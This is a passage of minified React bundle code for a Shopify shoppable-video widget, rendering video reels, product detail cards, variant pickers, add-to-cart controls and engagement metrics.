                ? void 0
                : nt[0]) != null &&
              Y.title &&
              A(F.variants[0].title));
        }, [t]),
        m.useEffect(() => {
          c != null && c.id && j(c);
        }, [c == null ? void 0 : c.id]),
        m.useEffect(() => {
          k && M(!0);
        }, [k]),
        v
          ? a.jsxs("div", {
              style: {
                display: "flex",
                flexDirection: "column",
                alignItems: "center",
                position: "relative",
              },
              children: [
                a.jsxs("div", {
                  className: `${oe == null ? void 0 : oe.productContainer} ${o ? (oe == null ? void 0 : oe.productContainerPurple) : oe == null ? void 0 : oe.productContainerGray}`,
                  style: { maxWidth: e || `${H || 316}px` },
                  children: [
                    a.jsxs("div", {
                      style: {
                        width: "100%",
                        height: "fit-content",
                        maxHeight: isNaN(H) ? "80px" : "66px",
                      },
                      className: oe.ImgNameWrapper,
                      children: [
                        a.jsx("img", {
                          src:
                            (se =
                              (pe = v == null ? void 0 : v.images) == null
                                ? void 0
                                : pe[0]) == null
                              ? void 0
                              : se.src,
                          className: oe.productImg,
                          loading: "eager",
                        }),
                        a.jsxs("div", {
                          className: oe.titleWrapper,
                          children: [
                            a.jsx("div", {
                              title: P,
                              children: a.jsx("div", {
                                className: `${isNaN(H) ? oe.productTitle : oe.productTitleEllipsis}`,
                                style: {
                                  fontSize: E ? "11px" : "14px",
                                  fontWeight: 500,
                                  lineHeight: "21px",
                                  color:
                                    (f == null ? void 0 : f.fontColor) ||
                                    "#05010A",
                                  overflow: "hidden",
                                  textOverflow: "ellipsis",
                                  fontFamily:
                                    (f == null ? void 0 : f.fontFamily) ||
                                    "inherit",
                                },
                                children: P,
                              }),
                            }),
                            a.jsxs("p", {
                              style: {
                                fontSize: E ? "11px" : "14px",
                                fontWeight: 600,
                                color:
                                  (f == null ? void 0 : f.fontColor) ||
                                  "#05010A",
                                fontFamily: f == null ? void 0 : f.fontFamily,
                                margin: 0,
                                padding: 0,
                              },
                              children: [
                                " ",
                                _s[
                                  (Le =
                                    (ae =
                                      window == null
                                        ? void 0
                                        : window.Shopify) == null
                                      ? void 0
                                      : ae.currency) == null
                                    ? void 0
                                    : Le.active
                                ] ||
                                  ((ge =
                                    (b =
                                      window == null
                                        ? void 0
                                        : window.Shopify) == null
                                      ? void 0
                                      : b.currency) == null
                                    ? void 0
                                    : ge.active),
                                " ",
                                sl(
                                  c ||
                                    z ||
                                    ((Ee = v == null ? void 0 : v.variants) ==
                                    null
                                      ? void 0
                                      : Ee[0]),
                                ),
                              ],
                            }),
                          ],
                        }),
                      ],
                    }),
                    a.jsxs("div", {
                      className: oe.sizeContainer,
                      children: [
                        a.jsx("div", {
                          className: oe.buttonDropdownGroup,
                          children:
                            q && p && !J
                              ? a.jsxs("select", {
                                  value: "",
                                  onChange: (V) => {
                                    (V.stopPropagation(),
                                      V.target.value && _(V.target.value));
                                  },
                                  onClick: (V) => V.stopPropagation(),
                                  style: {
                                    backgroundColor: g,
                                    border: `2px solid ${f.buttonSecondaryColor}`,
                                    ...(Ct && { backgroundColor: "#2A431C" }),
                                    cursor: "pointer",
                                    height: Ns && p ? "26px" : "",
                                    maxHeight: "36px",
                                    lineHeight: "normal",
                                    ...I,
                                    ...U,
                                    fontFamily:
                                      f == null ? void 0 : f.fontFamily,
                                    color:
                                      (f == null
                                        ? void 0
                                        : f.buttonSecondaryColor) || "#ffffff",
                                    appearance: "none",
                                  },
                                  className: oe.atcButton,
                                  children: [
                                    a.jsx("option", {
                                      value: "",
                                      disabled: !0,
                                      hidden: !0,
                                      children: tt
                                        ? "Tilføj til kurv"
                                        : "ADD TO CART",
                                    }),
                                    T.map((V) =>
                                      a.jsx(
                                        "option",
                                        {
                                          value: V.id,
                                          disabled: !V.availableForSale,
                                          children: V.title,
                                        },
                                        V.id,
                                      ),
                                    ),
                                  ],
                                })
                              : a.jsx("button", {
                                  disabled: !(
                                    N ===
                                      (tt
                                        ? "Tilføj til kurv"
                                        : "ADD TO CART") && !J
                                  ),
                                  onClick: (V) => {
                                    (V.stopPropagation(),
                                      L(),
                                      We.emitMetric("Add_To_Cart", {
                                        assetId: n == null ? void 0 : n.id,
                                        category: "Reel",
                                      }));
                                  },
                                  style: {
                                    backgroundColor: J ? "#acacac" : g,
                                    border: J
                                      ? "#acacac"
                                      : `2px solid ${f.buttonSecondaryColor}`,
                                    ...(Ct &&
                                      !J && { backgroundColor: "#2A431C" }),
                                    cursor: "pointer",
                                    height: Ns && p ? "26px" : "",
                                    maxHeight: "36px",
                                    lineHeight: "normal",
                                    ...I,
                                    ...U,
                                    fontFamily:
                                      f == null ? void 0 : f.fontFamily,
                                    color: J
                                      ? "#ffffff"
                                      : f == null
                                        ? void 0
                                        : f.buttonSecondaryColor,
                                  },
                                  className: oe.atcButton,
                                  children: J ? "SOLD OUT" : N,
                                }),
                        }),
                        isNaN(H)
                          ? a.jsx(ee, {})
                          : l < 199
                            ? null
                            : a.jsx(ee, {}),
                        !u &&
                          a.jsxs("a", {
                            href: eh() ? null : `${Zt}/cart`,
                            target: "_blank",
                            className: oe.cartContainer,
                            style: {
                              border: `2px solid ${f.buttonSecondaryColor}`,
                              borderRadius: "4px",
                              backgroundColor: g,
                            },
                            onClick: (V) => {
                              var ce;
                              V.stopPropagation();
                              const F =
                                (ce =
                                  document.getElementsByClassName(
                                    "bubble-count",
                                  )) == null
                                  ? void 0
                                  : ce[0];
                              Ct &&
                                F instanceof HTMLElement &&
                                (typeof y == "function" &&
                                  (y("pause"), typeof x == "function" && x(!0)),
                                F.click());
                            },
                            children: [
                              a.jsx(Zh, {
                                backgroundColour: Ct ? "#2A431C" : g,
                                iconColor:
                                  f == null ? void 0 : f.buttonSecondaryColor,
                                height: E
                                  ? "24"
                                  : isNaN(H)
                                    ? "34"
                                    : l < 300
                                      ? "26"
                                      : "34",
                                width: E
                                  ? "24"
                                  : isNaN(H)
                                    ? "34"
                                    : l < 300
                                      ? "26"
                                      : "34",
                              }),
                              a.jsx("span", {
                                id: "cartCount",
                                className: oe.cartCount,
                                style: { display: D > 0 ? "flex" : "none" },
                                children: D,
                              }),
                            ],
                          }),
                      ],
                    }),
                    a.jsx("div", {
                      className: oe.shareIcon,
                      children: a.jsx("a", {
                        href: `${Zt}/products/${t}`,
                        style: {
                          borderRadius: "100%",
                          border: "none",
                          background: "none",
                          display: "grid",
                          placeItems: "center",
                        },
                        onClick: (V) => {
                          (V.stopPropagation(),
                            O(
                              n == null ? void 0 : n.id,
                              v == null ? void 0 : v.id,
                              r,
                            )());
                        },
                        children: a.jsx(qh, {}),
                      }),
                    }),
                  ],
                }),
                s && a.jsx(Qd, {}),
              ],
            })
          : null
      );
    },
    Jd = {
      "container-product-swiper": "_container-product-swiper_a4spy_2",
      "swiper-wrapper": "_swiper-wrapper_a4spy_2",
      "swiper-slide-active": "_swiper-slide-active_a4spy_2",
      "swiper-slide-next": "_swiper-slide-next_a4spy_14",
      "swiper-slide-prev": "_swiper-slide-prev_a4spy_18",
      single: "_single_a4spy_24",
      "swiper-slide": "_swiper-slide_a4spy_2",
    },
    lp = ({
      item: e,
      handleActiveProduct: t,
      browserIp: n,
      browserIpv6Address: r,
      hideWaterMark: i,
      detailProdSwiper: l,
      buttonColor: o,
      commonStyles: s,
    }) => {
      var x, C, E, h, c, v;
      const { screenWidth: u } = be(),
        d =
          ((x = window == null ? void 0 : window.Shopify) == null
            ? void 0
            : x.shop) === "urbnn-world.myshopify.com",
        p = () => {
          var k;
          const w =
              (k = l == null ? void 0 : l.current) == null ? void 0 : k.swiper,
            S = w == null ? void 0 : w.realIndex,
            A = w == null ? void 0 : w.slides[S],
            P = A == null ? void 0 : A.getAttribute("data-productname");
          t(P);
        };
      let g;
      u >= 1024 && u < 1440
        ? (g = 1.3)
        : u >= 1440 && u < 1600
          ? (g = d ? 0.95 : 1.15)
          : (g = d ? 0.85 : 0.91);
      const f = {
          effect: "coverflow",
          centeredSlides: !0,
          direction: "horizontal",
          mousewheel: !0,
          spaceBetween: -105,
          coverflowEffect: {
            rotate: 0,
            stretch: 0,
            depth: 100,
            modifier: g,
            scale: 0.45,
          },
          on: { slideChange: p },
        },
        y =
          ((E = (C = e[0]) == null ? void 0 : C.dots) == null
            ? void 0
            : E.length) === 1;
      return (
        m.useEffect(() => {
          if (l.current && window.Swiper) {
            new window.Swiper(l.current, f);
            const w = l.current.swiper,
              S = w.activeIndex,
              A = w.slides[S],
              P = A == null ? void 0 : A.getAttribute("data-productname");
            t(P);
          }
        }, [(h = e == null ? void 0 : e[0]) == null ? void 0 : h.id]),
        a.jsx("div", {
          ref: l,
          className: `swiper ${Jd["container-product-swiper"]} ${y ? "single" : ""}`,
          style: { width: "100%", margin: "0px", height: "100%" },
          children: a.jsx("div", {
            className: "swiper-wrapper",
            style: { width: "100%", paddingBottom: "12px" },
            children:
              (v = (c = e[0]) == null ? void 0 : c.dots) == null
                ? void 0
                : v.map((w) =>
                    a.jsx(
                      "div",
                      {
                        className: "swiper-slide",
                        "data-productname":
                          w == null ? void 0 : w.productname.trim(),
                        style: {
                          display: "flex",
                          justifyContent: "center",
                          width: "100%",
                        },
                        children: a.jsx(cl, {
                          productName:
                            w == null ? void 0 : w.productname.trim(),
                          story: e[0],
                          browserIp: n,
                          browserIpv6Address: r,
                          showWatermark: !i,
                          buttonColor: o,
                          commonStylesObject: s,
                        }),
                      },
                      w == null ? void 0 : w.id,
                    ),
                  ),
          }),
        })
      );
    },
    op = ({
      isVideoComplete: e = !1,
      handleVideoComplete: t,
      videoSwiperRef: n,
      paused: r,
      handlePause: i,
    }) => {
      const [l, o] = m.useState(0),
        s = m.useRef(null),
        u = m.useRef(r),
        d = () => {
          i(!1);
        };
      return (
        m.useEffect(() => {
          (clearInterval(s.current), (u.current = r));
        }, [r]),
        m.useEffect(() => {
          if (e) {
            let g = l;
            const f = setInterval(() => {
              (u != null && u.current) ||
                ((g += 1),
                o(g),
                g >= 100 &&
                  (clearInterval(f), n.current.swiper.slideNext(), t(!1)));
            }, 50);
            return ((s.current = f), () => clearInterval(f));
          }
        }, [e, r]),
        a.jsx(a.Fragment, {
          children:
            e &&
            a.jsxs("div", {
              style: { display: "flex", alignItems: "center" },
              children: [
                a.jsx("div", {
                  style: {
                    width: "100%",
                    backgroundColor: "#E2E8F0",
                    borderRadius: "100px",
                  },
                  children: a.jsx("div", {
                    style: {
                      display: "block",
                      width: `${l}%`,
                      height: "7px",
                      background:
                        "linear-gradient(90deg, #9856B7 0%, #A260C1 100%)",
                      borderRadius: "100px",
                    },
                  }),
                }),
                r &&
                  a.jsx("div", {
                    style: {
                      display: "flex",
                      cursor: "pointer",
                      opacity: r ? 1 : 0,
                      transform: r ? "scale(1)" : "scale(0.8)",
                      transition: "opacity 0.6s ease, transform 0.6s ease",
                    },
                    onClick: d,
                    children: a.jsx(Ys, {
                      color: "#9856B7",
                      playBtnSize: 20,
                      style: { position: "relative" },
                      backgroundColor: "white",
                      borderColor: "#9856B7",
                    }),
                  }),
              ],
            }),
        })
      );
    },
    dl = {
      productDescription: "_productDescription_3kc4l_1",
      scrollable: "_scrollable_3kc4l_11",
      allSlidesContainer: "_allSlidesContainer_3kc4l_18",
      sliderContainer: "_sliderContainer_3kc4l_24",
      slideContainer: "_slideContainer_3kc4l_41",
      activeSize: "_activeSize_3kc4l_60",
      notActive: "_notActive_3kc4l_64",
      pausedOverlay: "_pausedOverlay_3kc4l_69",
      show: "_show_3kc4l_83",
      playButton: "_playButton_3kc4l_87",
      sizeText: "_sizeText_3kc4l_97",
    },
    _d = ({
      productName: e,
      isVideoComplete: t = !1,
      handleVideoComplete: n,
      videoSwiperRef: r,
      hideWaterMark: i,
      browserIp: l,
      browserIpv6Address: o,
      buttonColor: s,
      commonStyles: u,
      action: d,
    }) => {
      var j, z, N;
      const p = window.innerWidth < 768,
        { screenWidth: g, isLargeDesktop: f } = be();
      let y;
      g >= 1600 ? (y = 380.512) : g >= 1440 ? (y = 331.936) : (y = 270.52);
      const x = m.useContext(Yn),
        [C, E] = m.useState(),
        { selectedVariant: h, setSelectedVariant: c } = m.useContext(bs),
        [v, w] = m.useState(!1),
        S = (R) => {
          w(R);
        },
        A = (R) => {
          const L = C.variants[R];
          c(L);
        },
        P = () => {
          v || S(!0);
        },
        k = {
          ...(!t && {
            borderTopRightRadius: "10px",
            borderBottomRightRadius: "10px",
          }),
          ...(t && { borderRadius: "10px" }),
          ...(p && { height: "100%", borderRadius: "10px" }),
        };
      return (
        m.useEffect(() => {
          var L;
          const R = x == null ? void 0 : x[e];
          (E(R),
            c((L = R == null ? void 0 : R.variants) == null ? void 0 : L[0]));
        }, [e]),
        a.jsx(a.Fragment, {
          children:
            C &&
            a.jsxs("div", {
              onClick: t ? P : void 0,
              className: "new_product_card",
              style: {
                ...k,
                padding: "10px",
                display: "flex",
                flexDirection: "column",
                gap: "12px",
                width: p ? "100%" : `${y}px`,
                position: "relative",
                justifyContent: "space-between",
              },
              children: [
                a.jsx(sp, { product: C, width: g }),
                a.jsxs("div", {
                  style: {
                    position: "relative",
                    cursor: "pointer",
                    ...(p && { height: "80%" }),
                    overflow: "auto",
                  },
                  children: [
                    a.jsx("h4", {
                      style: {
                        fontSize: "12px",
                        fontWeight: "600",
                        lineHeight: "18px",
                        fontFamily: u == null ? void 0 : u.fontFamily,
                        color: u == null ? void 0 : u.fontColor,
                      },
                      children:
                        !(C != null && C.description) ||
                        C.description.trim() === ""
                          ? null
                          : "Description",
                    }),
                    a.jsx("div", {
                      onTouchMove: (R) => {
                        R.stopPropagation();
                      },
                      style: {
                        display: "inline-block",
                        overflow: p ? "unset" : "auto",
                        height: f ? "148px" : p ? "100%" : "85px",
                        paddingLeft: "4px",
                        fontFamily: u == null ? void 0 : u.fontFamily,
                        color: u == null ? void 0 : u.fontColor,
                      },
                      className: dl.productDescription,
                      children:
                        C != null && C.body_html
                          ? a.jsx("div", {
                              dangerouslySetInnerHTML: {
                                __html: C == null ? void 0 : C.body_html,
                              },
                            })
                          : C == null
                            ? void 0
                            : C.description,
                    }),
                  ],
                }),
                a.jsx("div", {
                  style: {
                    paddingTop: "12px",
                    borderTop: "1px solid #CED4DC",
                    ...(((j = C == null ? void 0 : C.variants) == null
                      ? void 0
                      : j.length) > 1 && {
                      paddingBottom: "12px",
                      borderBottom: "1px solid #CED4DC",
                    }),
                    ...(p && { minHeight: "52px" }),
                  },
                  className: dl.sliderContainer,
                  children:
                    ((z = C == null ? void 0 : C.variants) == null
                      ? void 0
                      : z.length) > 1
                      ? (N = C == null ? void 0 : C.variants) == null
                        ? void 0
                        : N.map((R, L) =>
                            a.jsx(
                              "div",
                              {
                                style: {
                                  background: Cd(
                                    (R == null ? void 0 : R.id) ===
                                      (h == null ? void 0 : h.id),
                                    s,
                                    u == null ? void 0 : u.buttonSecondaryColor,
                                  ),
                                  border: `1px solid ${(R == null ? void 0 : R.id) === (h == null ? void 0 : h.id) ? (u == null ? void 0 : u.buttonSecondaryColor) : s}`,
                                  fontFamily: u == null ? void 0 : u.fontFamily,
                                },
                                className: dl.slideContainer,
                                onClick: () => A(L),
                                children: a.jsx("span", {
                                  style: {
                                    ...((R == null ? void 0 : R.id) ===
                                    (h == null ? void 0 : h.id)
                                      ? {
                                          color:
                                            u == null
                                              ? void 0
                                              : u.buttonSecondaryColor,
                                        }
                                      : { color: s }),
                                    fontSize: g < 1440 ? "12px" : "14px",
                                  },
                                  className: dl.sizeText,
                                  children: R == null ? void 0 : R.title,
                                }),
                              },
                              R.id,
                            ),
                          )
                      : a.jsx("div", { style: { height: "45px" } }),
                }),
                a.jsx(op, {
                  isVideoComplete: t,
                  handleVideoComplete: n,
                  videoSwiperRef: r,
                  paused: v,
                  handlePause: S,
                }),
                !p &&
                  t &&
                  a.jsx("div", {
                    style: { display: "grid", placeItems: "center" },
                    children: a.jsx(cl, {
                      productName: e,
                      purpleBorder: !0,
                      showWatermark: !1,
                      width: "100%",
                      browserIp: l,
                      browserIpv6Address: o,
                      buttonColor: s,
                      commonStylesObject: u,
                      action: d,
                      handleTimeProgressPause: S,
                    }),
                  }),
                t &&
                  !i &&
                  a.jsx("div", {
                    style: {
                      position: "absolute",
                      bottom: "-25px",
                      left: "30%",
                    },
                    children: a.jsx(Qd, {}),
                  }),
              ],
            }),
        })
      );
    },
    sp = ({ product: e, width: t }) => {
      var E, h;
      const s = m.useRef(null),
        [u, d] = m.useState(!1),
        [p, g] = m.useState(!1),
        f = m.useMemo(() => (t >= 1440 ? 215 : 125), [t]),
        y = m.useCallback(
          Kf(() => {
            const c = s.current;
            if (!c) return;
            const { scrollLeft: v, scrollWidth: w, clientWidth: S } = c;
            (d(v > 0), g(v + S < w));
          }, 200),
          [],
        ),
        x = () => {
          s.current.scrollBy({ left: -(f + 8), behavior: "smooth" });
        },
        C = () => {
          s.current.scrollBy({ left: f + 8, behavior: "smooth" });
        };
      return (
        m.useEffect(() => {
          y();
          const c = s.current;
          return (
            c == null || c.addEventListener("scroll", y, { passive: !0 }),
            () => {
              c == null || c.removeEventListener("scroll", y);
            }
          );
        }, [e, y]),
        a.jsxs("div", {
          style: {
            width: "100%",
            position: "relative",
            paddingBottom: "12px",
            borderBottom: "1px solid #CED4DC",
          },
          children: [
            a.jsx("div", {
              ref: s,
              style: {
                display: "flex",
                overflowX: "auto",
                gap: "8px",
                justifyContent:
                  ((E = e == null ? void 0 : e.images) == null
                    ? void 0
                    : E.length) > 1
                    ? "start"
                    : "center",
                scrollSnapType: "x mandatory",
                scrollBehavior: "smooth",
              },
              children:
                (h = e == null ? void 0 : e.images) == null
                  ? void 0
                  : h.map((c, v) =>
                      a.jsx(
                        "div",
                        {
                          style: {
                            minWidth: `${f}px`,
                            minHeight: `${f}px`,
                            display: "flex",
                            justifyContent: "center",
                          },
                          children: a.jsx("img", {
                            loading: "lazy",
                            src: c == null ? void 0 : c.src,
                            width: `${f}px`,
                            height: `${f}px`,
                            style: {
                              borderRadius: "4px",
                              objectFit: "contain",
                            },
                          }),
                        },
                        v,
                      ),
                    ),
            }),
            u &&
              a.jsx("div", {
                onClick: x,
                style: {
                  position: "absolute",
                  left: "10px",
                  top: "50%",
                  transform: "translateY(-50%)",
                  cursor: "pointer",
                },
                children: a.jsx(ep, {
                  styles: { width: "30px", height: "30px" },
                }),
              }),
            p &&
              a.jsx("div", {
                onClick: C,
                style: {
                  position: "absolute",
                  right: "10px",
                  top: "50%",
                  transform: "translateY(-50%)",
                  cursor: "pointer",
                },
                children: a.jsx($h, {
                  styles: { width: "30px", height: "30px" },
                }),
              }),
          ],
        })
      );
    },
    fl = {
      arrowsContainer: "_arrowsContainer_pyn0q_1",
      arrow: "_arrow_pyn0q_1",
      innerArrow: "_innerArrow_pyn0q_16",
      down: "_down_pyn0q_23",
      up: "_up_pyn0q_27",
    },
    up = ({ direction: e = "up" }) =>
      a.jsx("div", {
        className: `${fl.arrowsContainer} ${fl[e]}`,
        children: a.jsx("div", {
          className: `${fl.arrow}`,
          children: a.jsx("div", { className: `${fl.innerArrow}` }),
        }),
      });
  function Vd({ label: e = "Know More", direction: t }) {
    return a.jsxs("div", {
      style: { width: "90px", height: "17px", position: "relative" },
      children: [
        a.jsx("div", {
          style: {
            width: "90px",
            height: "17px",
            backgroundColor: "#C0C0C0",
            position: "absolute",
            clipPath: "polygon(5px 0, 85px 0, 90px 17px, 0 17px)",
            zIndex: 0,
            display: "inherit",
          },
        }),
        a.jsxs("div", {
          style: {
            width: "100%",
            height: "100%",
            position: "relative",
            zIndex: 1,
            padding: "2px 6px",
            color: "#A260C1",
            fontSize: "10px",
            display: "flex",
            justifyContent: "center",
            alignItems: "center",
            gap: "6px",
          },
          children: [e, a.jsx(up, { direction: t })],
        }),
        a.jsx("div", {
          style: {
            width: "2px",
            height: "17px",
            background: "#A260C1",
            position: "absolute",
            left: 0,
            top: 0,
            transform: "rotate(15deg)",
            transformOrigin: "bottom left",
            zIndex: 2,
          },
        }),
        a.jsx("div", {
          style: {
            width: "2px",
            height: "17px",
            background: "#A260C1",
            position: "absolute",
            right: 0,
            top: 0,
            transform: "rotate(-15deg)",
            transformOrigin: "bottom right",
            zIndex: 2,
          },
        }),
        a.jsx("div", {
          style: {
            width: "80px",
            height: "2px",
            background: "#A260C1",
            position: "absolute",
            top: 0,
            left: "5px",
            zIndex: 2,
          },
        }),
        a.jsx("div", {
          style: {
            width: "90px",
            height: "2px",
            background: "#A260C1",
            position: "absolute",
            bottom: 0,
            left: 0,
            zIndex: 2,
          },
        }),
      ],
    });
  }
  function ap(e) {
    var t, n, r;
    window != null &&
      window.Shopify &&
      (t = window == null ? void 0 : window.Shopify) != null &&
      t.analytics &&
      ((r =
        (n = window == null ? void 0 : window.Shopify) == null
          ? void 0
          : n.analytics) == null ||
        r.publish("scp_video_viewed", { media_id: e }));
  }
  const cp = (e) => {
      const {
        vid: t,
        story: n,
        onLoadedData: r,
        onWaiting: i,
        onPlaying: l,
        muted: o,
        onCanPlay: s,
        style: u,
      } = e;
      m.useEffect(() => {
        (We.emitMetric("View", {
          assetId: n == null ? void 0 : n.id,
          category: "Reel",
        }),
          ap(n == null ? void 0 : n.id));
        const p = t.current;
        return () => {
          We.emitMetric("Time_On_Site", {
            inSeconds: Math.ceil(p == null ? void 0 : p.currentTime),
            assetId: n == null ? void 0 : n.id,
            category: "Reel",
          });
        };
      }, [n]);
      const d = {
        ...u,
        aspectRatio: "9 / 16",
        objectFit: "cover",
        width: "100%",
        height: "100%",
      };
      return a.jsx("video", {
        ref: t,
        src: n == null ? void 0 : n.url,
        autoPlay: !0,
        playsInline: !0,
        controls: !1,
        onLoadedData: r,
        onWaiting: i,
        onPlaying: l,
        muted: o,
        "webkit-playsinline": "true",
        onCanPlay: s,
        style: d,
      });
    },
    Xd = m.memo(cp),
    dp = ({
      item: e,
      story: t,
      videoRef: n,
      isMuted: r,
      config: i,
      isPaused: l,
      action: o,
      messageHandler: s,
      browserIp: u,
      browserIpv6Address: d,
      handleActiveProduct: p,
      hideWaterMark: g,
      detailProdSwiper: f,
      isVideoComplete: y,
      toggleState: x,
      debouncePause: C,
      pause: E,
      activeProduct: h,
      handleVideoComplete: c,
      swiperRef: v,
      buttonColor: w,
      commonStyles: S,
    }) => {
      var D, H, I, U;
      const [A, P] = m.useState(!1),
        [k, j] = m.useState(!1),
        z = () => {
          (o("pause", !0), P(!1));
        },
        N = () => {
          o("play", !0);
        },
        R = () => {
          (s("UPDATE_VIDEO_DURATION", { duration: n.current.duration }),
            P(!0),
            n.current
              .play()
              .then(() => {
                o("play");
              })
              .catch(() => {
                n.current.play().finally(() => {
                  o("play");
                });
              }));
        },
        L = m.useCallback(() => {
          (P(!0), o("play"));
        }, [n, A]),
        O = m.useMemo(
          () => ({
            width: "100%",
            height: "100%",
            borderRadius: "10px",
            objectFit: "contain",
            opacity: y || k ? 0 : 1,
            zIndex: 5,
          }),
          [y, k],
        );
      (m.useEffect(() => {
        h &&
          (y || k) &&
          We.emitMetric("Product_Details_Card", {
            assetId: t == null ? void 0 : t.id,
            category: "Reel",
          });
      }, [y, k]),
        m.useEffect(() => {
          n.current &&
            (l ? n.current.pause() : n.current.play().catch(() => {}));
        }, [l]),
        m.useEffect(() => {
          r && n.current && (n.current.muted = !0);
        }, [r]));
      const M = k || y ? void 0 : E ? () => x("play") : C;
      return a.jsxs(pp, {
        story: t,
        globalHeader: i.header,
        version: "v1",
        children: [
          a.jsx("div", {
            className: ft.blurredBackground,
            style: {
              "--background-image": `url(${t == null ? void 0 : t.thumbnail})`,
            },
          }),
          a.jsxs("div", {
            style: {
              height: "100%",
              width: "100%",
              position: "absolute",
              top: "0",
              borderRadius: "10px",
              display: "flex",
              flexDirection: "column",
              padding: "12px 5px 5px",
            },
            onPointerDown: M,
            children: [
              a.jsxs("div", {
                style: {
                  display: "flex",
                  alignItems: "center",
                  height:
                    ((H =
                      (D = e == null ? void 0 : e[0]) == null
                        ? void 0
                        : D.dots) == null
                      ? void 0
                      : H.length) > 0
                      ? "82%"
                      : "100%",
                  paddingTop: y || k ? "36px" : 0,
                  backgroundColor: !y && !k ? "#00000033" : "transparent",
                  borderRadius: "10px",
                  position: "relative",
                },
                children: [
                  a.jsx(Xd, {
                    vid: n,
                    story: t,
                    onLoadedData: R,
                    onWaiting: z,
                    onPlaying: N,
                    onCanPlay: L,
                    muted: !1,
                    style: O,
                  }),
                  !A &&
                    a.jsx("div", {
                      style: {
                        width: "100%",
                        height: "100%",
                        position: "absolute",
                        left: 0,
                        top: 0,
                        background: "rgba(0, 0, 0, 0)",
                        zIndex: 9,
                        display: "flex",
                        justifyContent: "center",
                        alignItems: "center",
                        color: "#ccc",
                      },
                      children: a.jsx(ol, {}),
                    }),
                  (y || k) &&
                    a.jsx("div", {
                      style: {
                        position: "absolute",
                        top: 35,
                        left: 0,
                        width: "100%",
                        height: "90%",
                        zIndex: 10,
                        pointerEvents: "auto",
                      },
                      onPointerDown: (T) => T.stopPropagation(),
                      children: a.jsx(_d, {
                        productName: h,
                        isVideoComplete: y,
                        handleVideoComplete: c,
                        videoSwiperRef: v,
                        hideWaterMark: !0,
                        browserIp: u,
                        browserIpv6Address: d,
                        buttonColor: w,
                        commonStyles: S,
                        action: x,
                      }),
                    }),
                  !y &&
                    k &&
                    a.jsx("div", {
                      style: {
                        position: "absolute",
                        top: 17,
                        left: "39%",
                        zIndex: 999,
                      },
                      onClick: () => {
                        (j(!1), x("play"));
                      },
                      children: a.jsx(Vd, { direction: "down", label: "Hide" }),
                    }),
                ],
              }),
              ((U =
                (I = e == null ? void 0 : e[0]) == null ? void 0 : I.dots) ==
              null
                ? void 0
                : U.length) > 0 &&
                a.jsx("div", {
                  style: { position: "relative" },
                  children: a.jsxs("div", {
                    style: { position: "relative" },
                    children: [
                      a.jsx(lp, {
                        item: e,
                        browserIp: u,
                        browserIpv6Address: d,
                        handleActiveProduct: p,
                        hideWaterMark: g,
                        detailProdSwiper: f,
                        buttonColor: w,
                        commonStyles: S,
                      }),
                      !y &&
                        !k &&
                        a.jsx("div", {
                          style: {
                            position: "absolute",
                            top: -17,
                            left: "39%",
                            zIndex: 99,
                          },
                          onClick: () => {
                            (x("pause"), j(!0));
                          },
                          children: a.jsx(Vd, {
                            direction: "up",
                            label: "Know More",
                          }),
                        }),
                    ],
                  }),
                }),
            ],
          }),
        ],
      });
    },
    fp = m.memo((e) => {
      const {
          activeSlideStateProps: {
            isVideoComplete: t,
            handleVideoComplete: n,
            handleActiveProduct: r,
            activeProduct: i,
          },
          activeSlideVideoProps: {
            width: l,
            height: o,
            bufferAction: s,
            videoDuration: u,
            swiperRef: d,
            videoRef: p,
          },
          activeSlideProps: {
            currentId: g,
            pause: f,
            next: y,
            toggleState: x,
            isMuted: C,
            rendererMessageHandler: E,
            version: h,
            debouncePause: c,
            browserIp: v,
            browserIpv6Address: w,
            hideWaterMark: S,
            detailProdSwiper: A,
            buttonColor: P,
            commonStyles: k,
          },
          item: j,
          totalProducts: z,
        } = e,
        N = m.useMemo(() => ({ width: l, height: o }), [l, o]),
        R = m.useMemo(
          () => ({
            bufferAction: s,
            videoDuration: u,
            currentId: g,
            pause: f,
            next: y,
            swiperRef: d,
            totalProducts: z,
          }),
          [s, u, g, f, y, d, z],
        );
      return a.jsxs("div", {
        style: { width: "100%", height: "100%", position: "relative" },
        children: [
          a.jsx(Hr.Provider, {
            value: R,
            children: a.jsx(Fs, { handleVideoComplete: n }),
          }),
          a.jsx(dp, {
            item: j,
            browserIp: v,
            browserIpv6Address: w,
            handleActiveProduct: r,
            hideWaterMark: S,
            detailProdSwiper: A,
            action: x,
            isPaused: f,
            story: j == null ? void 0 : j[0],
            config: N,
            messageHandler: E,
            videoRef: p,
            isMuted: C,
            isVideoComplete: t,
            version: h,
            toggleState: x,
            debouncePause: c,
            pause: f,
            activeProduct: i,
            handleVideoComplete: n,
            swiperRef: d,
            buttonColor: P,
            commonStyles: k,
          }),
        ],
      });
    }),
    hp = (e) => {
      const {
          hideWaterMark: t,
          sessionId: n,
          stories: r,
          handleNext: i,
          handlePrev: l,
          allStories: o,
          width: s,
          height: u,
          onCloseClick: d,
          setFirstUser: p,
          onNext: g,
          loop: f,
          activeStoriesIndex: y,
          onAllStoriesEnd: x,
          onPrevious: C,
          version: E,
          browserIp: h,
          browserIpv6Address: c,
          buttonColor: v,
          commonStyles: w,
        } = e,
        {
          next: S,
          bufferAction: A,
          videoDuration: P,
          currentId: k,
          pause: j,
          toggleState: z,
          debouncePause: N,
          getVideoDuration: R,
        } = Qs({
          setFirstUser: p,
          onNext: g,
          loop: f,
          activeStoriesIndex: y,
          allStories: o,
          sessionId: n,
          stories: r,
          browserIp: h,
          onAllStoriesEnd: x,
          onPrevious: C,
          browserIpv6Address: c,
        }),
        [L, O] = m.useState(!1),
        [M, D] = m.useState(""),
        [H, I] = m.useState(y),
        U = m.useRef(null),
        T = m.useRef(null),
        _ = m.useCallback((b) => {
          O(b);
        }, []),
        J = m.useCallback((b) => {
          D(b);
        }, []),
        q = m.useCallback(() => {
          var Ee, V;
          const { realIndex: b, previousIndex: ge } =
            (Ee = U == null ? void 0 : U.current) == null ? void 0 : Ee.swiper;
          (O(!1),
            I(b),
            (V = T == null ? void 0 : T.current) == null || V.swiper.update(),
            b > ge ? i() : l());
        }, [i, l]),
        ee = m.useCallback(
          (b, ge) => {
            if (b === "UPDATE_VIDEO_DURATION")
              return (R(ge.duration), { ack: "OK" });
          },
          [R],
        ),
        pe = {
          isVideoComplete: L,
          handleVideoComplete: _,
          handleActiveProduct: J,
          activeProduct: M,
        },
        se = {
          width: s,
          height: u,
          bufferAction: A,
          videoDuration: P,
          swiperRef: U,
          videoRef: e == null ? void 0 : e.videoRef,
        },
        ae = {
          currentId: k,
          pause: j,
          next: S,
          toggleState: z,
